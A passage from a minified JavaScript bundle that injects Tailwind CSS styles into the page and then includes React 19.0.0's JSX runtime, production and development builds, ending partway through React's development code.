solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:color-mix(in oklab,var(--ring)50%,transparent)}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.fixed{position:fixed}.inset-0{inset:calc(var(--spacing)*0)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mt-7{margin-top:calc(var(--spacing)*7)}.mr-1{margin-right:calc(var(--spacing)*1)}.ml-1{margin-left:calc(var(--spacing)*1)}.block{display:block}.flex{display:flex}.size-3\\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-\\[18px\\]{height:18px}.h-full{height:100%}.h-screen{height:100vh}.w-3xl{width:var(--container-3xl)}.w-6{width:calc(var(--spacing)*6)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-\\[18px\\]{width:18px}.w-full{width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.rounded-\\[2px\\]{border-radius:2px}.rounded-\\[4px\\]{border-radius:4px}.border{border-style:var(--tw-border-style);border-width:1px}.border-\\[2px\\]{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-\\[\\#e6e6e6\\]{border-color:#e6e6e6}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-input{border-color:var(--input)}.bg-\\[\\#fafafa\\]{background-color:#fafafa}.bg-\\[\\#ffff\\]{background-color:#fff}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-500\\/50{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}.bg-white{background-color:var(--color-white)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-4{padding:calc(var(--spacing)*4)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-4{padding-inline:calc(var(--spacing)*4)}.py-2{padding-block:calc(var(--spacing)*2)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pl-2{padding-left:calc(var(--spacing)*2)}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\\[8px\\]{font-size:8px}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.text-current{color:currentColor}.text-gray-500{color:var(--color-gray-500)}.text-green-600{color:var(--color-green-600)}.text-white{color:var(--color-white)}.underline{text-decoration-line:underline}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition-shadow{transition-property:box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.outline-none{--tw-outline-style:none;outline-style:none}.focus-visible\\:border-ring:focus-visible{border-color:var(--ring)}.focus-visible\\:ring-\\[3px\\]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\\:ring-ring\\/50:focus-visible{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}.disabled\\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\\:opacity-50:disabled{opacity:.5}.aria-invalid\\:border-destructive[aria-invalid=true]{border-color:var(--destructive)}.aria-invalid\\:ring-destructive\\/20[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}.data-\\[state\\=checked\\]\\:border-gray-500[data-state=checked]{border-color:var(--color-gray-500)}.data-\\[state\\=checked\\]\\:border-primary[data-state=checked]{border-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-white[data-state=checked]{background-color:var(--color-white)}.data-\\[state\\=checked\\]\\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.dark\\:bg-input\\/30:is(.dark *){background-color:color-mix(in oklab,var(--input)30%,transparent)}.dark\\:aria-invalid\\:ring-destructive\\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}.dark\\:data-\\[state\\=checked\\]\\:bg-primary:is(.dark *)[data-state=checked]{background-color:var(--primary)}}:root{--radius:.625rem;--background:oklch(1 0 0);--foreground:oklch(.141 .005 285.823);--card:oklch(1 0 0);--card-foreground:oklch(.141 .005 285.823);--popover:oklch(1 0 0);--popover-foreground:oklch(.141 .005 285.823);--primary:oklch(.21 .006 285.885);--primary-foreground:oklch(.985 0 0);--secondary:oklch(.967 .001 286.375);--secondary-foreground:oklch(.21 .006 285.885);--muted:oklch(.967 .001 286.375);--muted-foreground:oklch(.552 .016 285.938);--accent:oklch(.967 .001 286.375);--accent-foreground:oklch(.21 .006 285.885);--destructive:oklch(.577 .245 27.325);--border:oklch(.92 .004 286.32);--input:oklch(.92 .004 286.32);--ring:oklch(.705 .015 286.067);--chart-1:oklch(.646 .222 41.116);--chart-2:oklch(.6 .118 184.704);--chart-3:oklch(.398 .07 227.392);--chart-4:oklch(.828 .189 84.429);--chart-5:oklch(.769 .188 70.08);--sidebar:oklch(.985 0 0);--sidebar-foreground:oklch(.141 .005 285.823);--sidebar-primary:oklch(.21 .006 285.885);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.967 .001 286.375);--sidebar-accent-foreground:oklch(.21 .006 285.885);--sidebar-border:oklch(.92 .004 286.32);--sidebar-ring:oklch(.705 .015 286.067)}.dark{--background:oklch(.141 .005 285.823);--foreground:oklch(.985 0 0);--card:oklch(.21 .006 285.885);--card-foreground:oklch(.985 0 0);--popover:oklch(.21 .006 285.885);--popover-foreground:oklch(.985 0 0);--primary:oklch(.92 .004 286.32);--primary-foreground:oklch(.21 .006 285.885);--secondary:oklch(.274 .006 286.033);--secondary-foreground:oklch(.985 0 0);--muted:oklch(.274 .006 286.033);--muted-foreground:oklch(.705 .015 286.067);--accent:oklch(.274 .006 286.033);--accent-foreground:oklch(.985 0 0);--destructive:oklch(.704 .191 22.216);--border:oklch(1 0 0/10%);--input:oklch(1 0 0/15%);--ring:oklch(.552 .016 285.938);--chart-1:oklch(.488 .243 264.376);--chart-2:oklch(.696 .17 162.48);--chart-3:oklch(.769 .188 70.08);--chart-4:oklch(.627 .265 303.9);--chart-5:oklch(.645 .246 16.439);--sidebar:oklch(.21 .006 285.885);--sidebar-foreground:oklch(.985 0 0);--sidebar-primary:oklch(.488 .243 264.376);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.274 .006 286.033);--sidebar-accent-foreground:oklch(.985 0 0);--sidebar-border:oklch(1 0 0/10%);--sidebar-ring:oklch(.552 .016 285.938)}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@keyframes spin{to{transform:rotate(360deg)}}')),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
(function(Kh){typeof define=="function"&&define.amd?define(Kh):Kh()})(function(){"use strict";function Kh(p){return p&&p.__esModule&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p}var v0={exports:{}},Wh={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jv;function US(){if(Jv)return Wh;Jv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.fragment");function A(b,j,Z){var k=null;if(Z!==void 0&&(k=""+Z),j.key!==void 0&&(k=""+j.key),"key"in j){Z={};for(var ae in j)ae!=="key"&&(Z[ae]=j[ae])}else Z=j;return j=Z.ref,{$$typeof:p,type:b,key:k,ref:j!==void 0?j:null,props:Z}}return Wh.Fragment=T,Wh.jsx=A,Wh.jsxs=A,Wh}var $h={},b0={exports:{}},nt={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kv;function wS(){if(Kv)return nt;Kv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),Z=Symbol.for("react.consumer"),k=Symbol.for("react.context"),ae=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),he=Symbol.for("react.lazy"),ye=Symbol.iterator;function Q(E){return E===null||typeof E!="object"?null:(E=ye&&E[ye]||E["@@iterator"],typeof E=="function"?E:null)}var N={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},se=Object.assign,Ae={};function Qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}Qe.prototype.isReactComponent={},Qe.prototype.setState=function(E,X){if(typeof E!="object"&&typeof E!="function"&&E!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,X,"setState")},Qe.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")};function Ke(){}Ke.prototype=Qe.prototype;function qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}var xe=qe.prototype=new Ke;xe.constructor=qe,se(xe,Qe.prototype),xe.isPureReactComponent=!0;var it=Array.isArray,ue={H:null,A:null,T:null,S:null},Se=Object.prototype.hasOwnProperty;function zt(E,X,fe,oe,re,Ne){return fe=Ne.ref,{$$typeof:p,type:E,key:X,ref:fe!==void 0?fe:null,props:Ne}}function Rl(E,X){return zt(E.type,X,void 0,void 0,void 0,E.props)}function Ee(E){return typeof E=="object"&&E!==null&&E.$$typeof===p}function Ge(E){var X={"=":"=0",":":"=2"};return"$"+E.replace(/[=:]/g,function(fe){return X[fe]})}var Bt=/\/+/g;function Wt(E,X){return typeof E=="object"&&E!==null&&E.key!=null?Ge(""+E.key):X.toString(36)}function Nt(){}function Et(E){switch(E.status){case"fulfilled":return E.value;case"rejected":throw E.reason;default:switch(typeof E.status=="string"?E.then(Nt,Nt):(E.status="pending",E.then(function(X){E.status==="pending"&&(E.status="fulfilled",E.value=X)},function(X){E.status==="pending"&&(E.status="rejected",E.reason=X)})),E.status){case"fulfilled":return E.value;case"rejected":throw E.reason}}throw E}function de(E,X,fe,oe,re){var Ne=typeof E;(Ne==="undefined"||Ne==="boolean")&&(E=null);var He=!1;if(E===null)He=!0;else switch(Ne){case"bigint":case"string":case"number":He=!0;break;case"object":switch(E.$$typeof){case p:case T:He=!0;break;case he:return He=E._init,de(He(E._payload),X,fe,oe,re)}}if(He)return re=re(E),He=oe===""?"."+Wt(E,0):oe,it(re)?(fe="",He!=null&&(fe=He.replace(Bt,"$&/")+"/"),de(re,X,fe,"",function(wt){return wt})):re!=null&&(Ee(re)&&(re=Rl(re,fe+(re.key==null||E&&E.key===re.key?"":(""+re.key).replace(Bt,"$&/")+"/")+He)),X.push(re)),1;He=0;var gt=oe===""?".":oe+":";if(it(E))for(var ct=0;ct<E.length;ct++)oe=E[ct],Ne=gt+Wt(oe,ct),He+=de(oe,X,fe,Ne,re);else if(ct=Q(E),typeof ct=="function")for(E=ct.call(E),ct=0;!(oe=E.next()).done;)oe=oe.value,Ne=gt+Wt(oe,ct++),He+=de(oe,X,fe,Ne,re);else if(Ne==="object"){if(typeof E.then=="function")return de(Et(E),X,fe,oe,re);throw X=String(E),Error("Objects are not valid as a React child (found: "+(X==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":X)+"). If you meant to render a collection of children, use an array instead.")}return He}function te(E,X,fe){if(E==null)return E;var oe=[],re=0;return de(E,oe,"","",function(Ne){return X.call(fe,Ne,re++)}),oe}function I(E){if(E._status===-1){var X=E._result;X=X(),X.then(function(fe){(E._status===0||E._status===-1)&&(E._status=1,E._result=fe)},function(fe){(E._status===0||E._status===-1)&&(E._status=2,E._result=fe)}),E._status===-1&&(E._status=0,E._result=X)}if(E._status===1)return E._result.default;throw E._result}var le=typeof reportError=="function"?reportError:function(E){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var X=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof E=="object"&&E!==null&&typeof E.message=="string"?String(E.message):String(E),error:E});if(!window.dispatchEvent(X))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",E);return}console.error(E)};function me(){}return nt.Children={map:te,forEach:function(E,X,fe){te(E,function(){X.apply(this,arguments)},fe)},count:function(E){var X=0;return te(E,function(){X++}),X},toArray:function(E){return te(E,function(X){return X})||[]},only:function(E){if(!Ee(E))throw Error("React.Children.only expected to receive a single React element child.");return E}},nt.Component=Qe,nt.Fragment=A,nt.Profiler=j,nt.PureComponent=qe,nt.StrictMode=b,nt.Suspense=B,nt.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=ue,nt.act=function(){throw Error("act(...) is not supported in production builds of React.")},nt.cache=function(E){return function(){return E.apply(null,arguments)}},nt.cloneElement=function(E,X,fe){if(E==null)throw Error("The argument must be a React element, but you passed "+E+".");var oe=se({},E.props),re=E.key,Ne=void 0;if(X!=null)for(He in X.ref!==void 0&&(Ne=void 0),X.key!==void 0&&(re=""+X.key),X)!Se.call(X,He)||He==="key"||He==="__self"||He==="__source"||He==="ref"&&X.ref===void 0||(oe[He]=X[He]);var He=arguments.length-2;if(He===1)oe.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];oe.children=gt}return zt(E.type,re,void 0,void 0,Ne,oe)},nt.createContext=function(E){return E={$$typeof:k,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null},E.Provider=E,E.Consumer={$$typeof:Z,_context:E},E},nt.createElement=function(E,X,fe){var oe,re={},Ne=null;if(X!=null)for(oe in X.key!==void 0&&(Ne=""+X.key),X)Se.call(X,oe)&&oe!=="key"&&oe!=="__self"&&oe!=="__source"&&(re[oe]=X[oe]);var He=arguments.length-2;if(He===1)re.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];re.children=gt}if(E&&E.defaultProps)for(oe in He=E.defaultProps,He)re[oe]===void 0&&(re[oe]=He[oe]);return zt(E,Ne,void 0,void 0,null,re)},nt.createRef=function(){return{current:null}},nt.forwardRef=function(E){return{$$typeof:ae,render:E}},nt.isValidElement=Ee,nt.lazy=function(E){return{$$typeof:he,_payload:{_status:-1,_result:E},_init:I}},nt.memo=function(E,X){return{$$typeof:M,type:E,compare:X===void 0?null:X}},nt.startTransition=function(E){var X=ue.T,fe={};ue.T=fe;try{var oe=E(),re=ue.S;re!==null&&re(fe,oe),typeof oe=="object"&&oe!==null&&typeof oe.then=="function"&&oe.then(me,le)}catch(Ne){le(Ne)}finally{ue.T=X}},nt.unstable_useCacheRefresh=function(){return ue.H.useCacheRefresh()},nt.use=function(E){return ue.H.use(E)},nt.useActionState=function(E,X,fe){return ue.H.useActionState(E,X,fe)},nt.useCallback=function(E,X){return ue.H.useCallback(E,X)},nt.useContext=function(E){return ue.H.useContext(E)},nt.useDebugValue=function(){},nt.useDeferredValue=function(E,X){return ue.H.useDeferredValue(E,X)},nt.useEffect=function(E,X){return ue.H.useEffect(E,X)},nt.useId=function(){return ue.H.useId()},nt.useImperativeHandle=function(E,X,fe){return ue.H.useImperativeHandle(E,X,fe)},nt.useInsertionEffect=function(E,X){return ue.H.useInsertionEffect(E,X)},nt.useLayoutEffect=function(E,X){return ue.H.useLayoutEffect(E,X)},nt.useMemo=function(E,X){return ue.H.useMemo(E,X)},nt.useOptimistic=function(E,X){return ue.H.useOptimistic(E,X)},nt.useReducer=function(E,X,fe){return ue.H.useReducer(E,X,fe)},nt.useRef=function(E){return ue.H.useRef(E)},nt.useState=function(E){return ue.H.useState(E)},nt.useSyncExternalStore=function(E,X,fe){return ue.H.useSyncExternalStore(E,X,fe)},nt.useTransition=function(){return ue.H.useTransition()},nt.version="19.0.0",nt}var Ih={exports:{}};Ih.exports;var Wv;function NS(){return Wv||(Wv=1,function(p,T){var A={};/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */A.NODE_ENV!=="production"&&function(){function b(y,C){Object.defineProperty(k.prototype,y,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",C[0],C[1])}})}function j(y){return y===null||typeof y!="object"?null:(y=ka&&y[ka]||y["@@iterator"],typeof y=="function"?y:null)}function Z(y,C){y=(y=y.constructor)&&(y.displayName||y.name)||"ReactClass";var F=y+"."+C;kn[F]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",C,y),kn[F]=!0)}function k(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function ae(){}function B(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function M(y){return""+y}function he(y){try{M(y);var C=!1}catch{C=!0}if(C){C=console;var F=C.error,ce=typeof Symbol=="function"&&Symbol.toStringTag&&y[Symbol.toStringTag]||y.constructor.name||"Object";return F.call(C,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",ce),M(y)}}function ye(y){if(y==null)return null;if(typeof y=="function")return y.$$typeof===Ze?null:y.displayName||y.name||null;if(typeof y=="string")return y;switch(y){case wt:return"Fragment";case ct:return"Portal";case gl:return"Profiler";case vt:return"StrictMode";case nn:return"Suspense";case xn:return"SuspenseList"}if(typeof y=="object")switch(typeof y.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),y.$$typeof){case Ie:return(y.displayName||"Context")+".Provider";case Vl:return(y._context.displayName||"Context")+".Consumer";case Cn:var C=y.render;return y=y.displayName,y||(y=C.displayName||C.name||"",y=y!==""?"ForwardRef("+y+")":"ForwardRef"),y;case Ea:return C=y.displayName||null,C!==null?C:ye(y.type)||"Memo";case dt:C=y._payload,y=y._init;try{return ye(y(C))}catch{}}return null}function Q(y){return typeof y=="string"||typeof y=="function"||y===wt||y===gl||y===vt||y===nn||y===xn||y===Ci||typeof y=="object"&&y!==null&&(y.$$typeof===dt||y.$$typeof===Ea||y.$$typeof===Ie||y.$$typeof===Vl||y.$$typeof===Cn||y.$$typeof===Ml||y.getModuleId!==void 0)}function N(){}function se(){if(an===0){pn=console.log,Yt=console.info,Jn=console.warn,rl=console.error,Ql=console.group,qr=console.groupCollapsed,Vr=console.groupEnd;var y={configurable:!0,enumerable:!0,value:N,writable:!0};Object.defineProperties(console,{info:y,log:y,warn:y,error:y,group:y,groupCollapsed:y,groupEnd:y})}an++}function Ae(){if(an--,an===0){var y={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Te({},y,{value:pn}),info:Te({},y,{value:Yt}),warn:Te({},y,{value:Jn}),error:Te({},y,{value:rl}),group:Te({},y,{value:Ql}),groupCollapsed:Te({},y,{value:qr}),groupEnd:Te({},y,{value:Vr})})}0>an&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Qe(y){if(Ao===void 0)try{throw Error()}catch(F){var C=F.stack.trim().match(/\n( *(at )?)/);Ao=C&&C[1]||"",xi=-1<F.stack.indexOf(`
    at`)?" (<anonymous>)":-1<F.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ao+y+xi}function Ke(y,C){if(!y||Nu)return"";var F=Ra.get(y);if(F!==void 0)return F;Nu=!0,F=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var ce=null;ce=Ye.H,Ye.H=null,se();try{var Re={DetermineComponentFrameRoot:function(){try{if(C){var wl=function(){throw Error()};if(Object.defineProperty(wl.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(wl,[])}catch(Kn){var _t=Kn}Reflect.construct(y,[],wl)}else{try{wl.call()}catch(Kn){_t=Kn}y.call(wl.prototype)}}else{try{throw Error()}catch(Kn){_t=Kn}(wl=y())&&typeof wl.catch=="function"&&wl.catch(function(){})}}catch(Kn){if(Kn&&_t&&typeof Kn.stack=="string")return[Kn.stack,_t.stack]}return[null,null]}};Re.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var je=Object.getOwnPropertyDescriptor(Re.DetermineComponentFrameRoot,"name");je&&je.configurable&&Object.defineProperty(Re.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var be=Re.DetermineComponentFrameRoot(),ht=be[0],rt=be[1];if(ht&&rt){var Dt=ht.split(`
`),ll=rt.split(`
`);for(be=je=0;je<Dt.length&&!Dt[je].includes("DetermineComponentFrameRoot");)je++;for(;be<ll.length&&!ll[be].includes("DetermineComponentFrameRoot");)be++;if(je===Dt.length||be===ll.length)for(je=Dt.length-1,be=ll.length-1;1<=je&&0<=be&&Dt[je]!==ll[be];)be--;for(;1<=je&&0<=be;je--,be--)if(Dt[je]!==ll[be]){if(je!==1||be!==1)do if(je--,be--,0>be||Dt[je]!==ll[be]){var Nn=`
`+Dt[je].replace(" at new "," at ");return y.displayName&&Nn.includes("<anonymous>")&&(Nn=Nn.replace("<anonymous>",y.displayName)),typeof y=="function"&&Ra.set(y,Nn),Nn}while(1<=je&&0<=be);break}}}finally{Nu=!1,Ye.H=ce,Ae(),Error.prepareStackTrace=F}return Dt=(Dt=y?y.displayName||y.name:"")?Qe(Dt):"",typeof y=="function"&&Ra.set(y,Dt),Dt}function qe(y){if(y==null)return"";if(typeof y=="function"){var C=y.prototype;return Ke(y,!(!C||!C.isReactComponent))}if(typeof y=="string")return Qe(y);switch(y){case nn:return Qe("Suspense");case xn:return Qe("SuspenseList")}if(typeof y=="object")switch(y.$$typeof){case Cn:return y=Ke(y.render,!1),y;case Ea:return qe(y.type);case dt:C=y._payload,y=y._init;try{return qe(y(C))}catch{}}return""}function xe(){var y=Ye.A;return y===null?null:y.getOwner()}function it(y){if(Ul.call(y,"key")){var C=Object.getOwnPropertyDescriptor(y,"key").get;if(C&&C.isReactWarning)return!1}return y.key!==void 0}function ue(y,C){function F(){Un||(Un=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",C))}F.isReactWarning=!0,Object.defineProperty(y,"key",{get:F,configurable:!0})}function Se(){var y=ye(this.type);return Hu[y]||(Hu[y]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),y=this.props.ref,y!==void 0?y:null}function zt(y,C,F,ce,Re,je){return F=je.ref,y={$$typeof:gt,type:y,key:C,props:je,_owner:Re},(F!==void 0?F:null)!==null?Object.defineProperty(y,"ref",{enumerable:!1,get:Se}):Object.defineProperty(y,"ref",{enumerable:!1,value:null}),y._store={},Object.defineProperty(y._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(y,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(y.props),Object.freeze(y)),y}function Rl(y,C){return C=zt(y.type,C,void 0,void 0,y._owner,y.props),C._store.validated=y._store.validated,C}function Ee(y,C){if(typeof y=="object"&&y&&y.$$typeof!==Ui){if(Ot(y))for(var F=0;F<y.length;F++){var ce=y[F];Ge(ce)&&Bt(ce,C)}else if(Ge(y))y._store&&(y._store.validated=1);else if(F=j(y),typeof F=="function"&&F!==y.entries&&(F=F.call(y),F!==y))for(;!(y=F.next()).done;)Ge(y.value)&&Bt(y.value,C)}}function Ge(y){return typeof y=="object"&&y!==null&&y.$$typeof===gt}function Bt(y,C){if(y._store&&!y._store.validated&&y.key==null&&(y._store.validated=1,C=Wt(C),!Ka[C])){Ka[C]=!0;var 